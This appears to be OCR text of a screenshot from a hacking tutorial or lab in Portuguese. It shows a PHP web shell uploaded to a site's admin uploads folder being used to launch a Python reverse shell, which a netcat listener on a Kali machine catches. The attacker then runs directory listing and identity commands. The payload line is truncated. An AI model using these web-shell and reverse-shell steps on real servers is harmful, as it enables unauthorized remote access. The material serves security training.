 Mozilla Firefox
AdministraÃ§Ã£... Banco da Coreia... .jpg - Pesqui... Connecting... Gateway Status IP Meu IP - Qu... Reverse Shell C...
bancocn.com/admin/uploads/cmd.php5?comando=python -c 'import socket,subprocess Search
Most Visited
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 666
listening on [any] 666 ...
connect to [192.168.1.5] from ec2-34-207-16-7.compute-1.amazonaws.com [34.207.16
.7] 47074
/bin/sh: 0: can't access tty; job control turned off
$ ls
1490906279.jpg
Se der merda.txt
cmd.php5
dsc_0699-min.jpg
north-korea-science-technology.jpg
$ pwd
/var/www/bancocn/admin/uploads
$ whoami
www-data
$ cd /root
/bin/sh: 4: cd:
SOLYD
Waiting for bancocn.com...